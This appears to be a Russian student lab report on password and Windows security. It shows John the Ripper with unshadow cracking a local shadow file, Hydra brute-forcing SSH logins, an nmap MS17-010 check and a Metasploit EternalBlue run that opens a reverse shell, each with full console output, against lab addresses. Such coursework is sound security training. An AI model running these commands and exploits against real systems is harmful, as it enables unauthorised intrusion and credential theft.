# Отчет

## Задание:

1. Изучить вопрос безопасности паролей. Провести атаку на пароли с помощью John The Ripper+unshadow (оффлайн режим), Hydra (онлайн режим). В качестве инструкции можно использовать видеоматерилы или документ из доп материалов УрокMetasploitкоманды.docx
2. Установить Metasploit Framework(если не был установлен), настроить (как в методичке к уроке)
3. Проверить систему на базе ОС Windows на уязвимости, которые могут привести к атакам WannaCRY и подобного вредоносного ПО. Если система уязвима, при помощи MSF продемонстрируйте возможные векторы атак с использованием данной уязвимости.

## Выполнение:

### 1. Изучить вопрос безопасности паролей.

#### 1.1 Атака на пароли с помощью John The Ripper+unshadow (оффлайн режим):

##### Команды:

unshadow /etc/passwd /etc/shadow > unshadow.txt

john unshadow.txt --show

##### Результат:

kali:kali:1000:1000:,,,:/home/kali:/bin/bash

1 password hash cracked, 0 left

##### Скриншот консоли:

[](https://github.com/Alex13thGB/InfoSecurity/blob/master/Lesson5/unshadow.png)

#### 1.2 Атака на пароли с помощью Hydra (онлайн режим):

##### Команды:

Изучить вопрос безопасности паролей

##### Результат:

Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-09-27 15:14:19

[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4

[DATA] max 3 tasks per 1 server, overall 3 tasks, 3 login tries (l:1/p:3), ~1 try per task

[DATA] attacking ssh://192.168.1.172:22/

[22][ssh] host: 192.168.1.172 login: msfadmin password: msfadmin

1 of 1 target successfully completed, 1 valid password found

Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-09-27 15:14:21

##### Скриншот консоли:

[](https://github.com/Alex13thGB/InfoSecurity/blob/master/Lesson5/hydra.png)

### 2. Установить и настроить Metasploit Framework.

#### Установка Metasploit Framework не потребовалась.

### 3. Уязвимости ОС Windows.

#### 3.1 Проверить систему на базе ОС Windows на уязвимости, которые могут привести к атакам WannaCRY и подобного вредоносного ПО:

##### Команды:

nmap --script smb-vuln-ms17-010.nse 192.168.1.164

##### Результат:

Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-29 04:48 +08

Nmap scan report for 192.168.1.164

Host is up (0.00032s latency).

Not shown: 995 filtered ports

PORT STATE SERVICE

135/tcp open msrpc

139/tcp open netbios-ssn

445/tcp open microsoft-ds

2869/tcp open icslap

5357/tcp open wsdapi

MAC Address: 00:0C:29:52:EA:B0 (VMware)

Host script results:

| smb-vuln-ms17-010:

| VULNERABLE:

| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)

| State: VULNERABLE

| IDs: CVE:CVE-2017-0143

| Risk factor: HIGH

| A critical remote code execution vulnerability exists in Microsoft SMBv1

| servers (ms17-010).

|

| Disclosure date: 2017-03-14

| References:

| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143

| https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/

|_ https://technet.microsoft.com/en-us/library/security/ms17-010.aspx

Nmap done: 1 IP address (1 host up) scanned in 5.10 seconds

##### Скриншот консоли:

[](https://github.com/Alex13thGB/InfoSecurity/blob/master/Lesson5/nmap.png)

#### 3.2 При помощи MSF продемонстрируйте возможные векторы атак:

##### **3.2.1 Поиск exploit**

##### Команды:

search CVE-2017-0143

##### Результат:

Matching Modules

================

# Name Disclosure Date Rank Check Description

- ---- --------------- ---- ----- -----------

0 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution

1 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection

2 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption

3 exploit/windows/smb/ms17_010_eternalblue_win8 2017-03-14 average No MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption for Win8+

4 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution

5 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution

Interact with a module by name or index, for example use 5 or use exploit/windows/smb/smb_doublepulsar_rce

##### **3.2.1 Выбор exploit для использования**

##### **Команды:**

use exploit/windows/smb/ms17_010_eternalblue

##### **3.2.2 Эксплуатация уязвимости****Установка адреса атакуемого узла:**

set RHOSTS 192.168.1.164

set LHOSTS 192.168.1.139

set payload windows/x64/shell/reverse_tcp

exploit

##### **Результат:**

[*] Started reverse TCP handler on 192.168.1.139:4444

[*] 192.168.1.164:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check

[+] 192.168.1.164:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)

[*] 192.168.1.164:445 - Scanned 1 of 1 hosts (100% complete)

[*] 192.168.1.164:445 - Connecting to target for exploitation.

[+] 192.168.1.164:445 - Connection established for exploitation.

[+] 192.168.1.164:445 - Target OS selected valid for OS indicated by SMB reply

[*] 192.168.1.164:445 - CORE raw buffer dump (42 bytes)

[*] 192.168.1.164:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes

[*] 192.168.1.164:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv

[*] 192.168.1.164:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1

[+] 192.168.1.164:445 - Target arch selected valid for arch indicated by DCE/RPC reply

[*] 192.168.1.164:445 - Trying exploit with 12 Groom Allocations.

[*] 192.168.1.164:445 - Sending all but last fragment of exploit packet

[*] 192.168.1.164:445 - Starting non-paged pool grooming

[+] 192.168.1.164:445 - Sending SMBv2 buffers

[+] 192.168.1.164:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.

[*] 192.168.1.164:445 - Sending final SMBv2 buffers.

[*] 192.168.1.164:445 - Sending last fragment of exploit packet!

[*] 192.168.1.164:445 - Receiving response from exploit packet

[+] 192.168.1.164:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!

[*] 192.168.1.164:445 - Sending egg to corrupted connection.

[*] 192.168.1.164:445 - Triggering free of corrupted buffer.

[*] Sending stage (336 bytes) to 192.168.1.164

[*] Command shell session 2 opened (192.168.1.139:4444 -> 192.168.1.164:49707) at 2020-09-29 05:13:39 +0800

[+] 192.168.1.164:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=

[+] 192.168.1.164:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=

[+] 192.168.1.164:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=

Microsoft Windows [Version 6.1.7601]

(c) ��௮����� ���������� (Microsoft Corp.), 2009. ��� �� ����饭�.

C:\Windows\system32>dir \

dir \

��� � ���ன�⢥ C �� ����� ��⪨.

��਩��� ����� ⮬�: 8E70-A940

����ন��� ����� C:\

14.07.2009 12:20 <DIR> PerfLogs

07.02.2017 21:33 <DIR> Program Files

07.02.2017 21:37 <DIR> Program Files (x86)

28.09.2020 20:55 <DIR> Users

28.09.2020 20:56 <DIR> Windows

30.01.2017 17:50 <DIR> ��⨢����

0 䠩��� 0 ����

6 ����� 51�356�168�192 ���� ᢮�����

C:\Windows\system32>

**Скриншот консоли:**

[](https://github.com/Alex13thGB/InfoSecurity/blob/master/Lesson5/msf.png)